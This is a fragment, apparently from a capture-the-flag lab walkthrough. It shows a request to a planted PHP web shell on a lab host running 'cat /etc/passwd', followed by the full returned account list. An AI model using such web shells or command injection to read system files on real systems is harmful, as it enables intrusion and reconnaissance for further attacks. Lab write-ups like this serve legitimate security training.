 view-source:http://10.10.10.207/shop/vqmod/xml/cantfindmyshell.php?var=cat /etc/passwd
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
20 systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
21 syslog:x:102:106::/home/syslog:/usr/sbin/nologin
22 messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
23 _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
24 lxd:x:105:65534::/var/lib/lxd/:/bin/false
25 uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
26 dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
27 landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
28 pollinate:x:109:1::/var/cache/pollinate:/bin/false
29 sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
30 sysadmin:x:1000:1000:compromise:/home/sysadmin:/bin/bash
31 mysql:x:111:113:MySQL Server,,,:/var/lib/mysql:/bin/bash
32 red:x:1001:1001::/home/red:/bin/false
33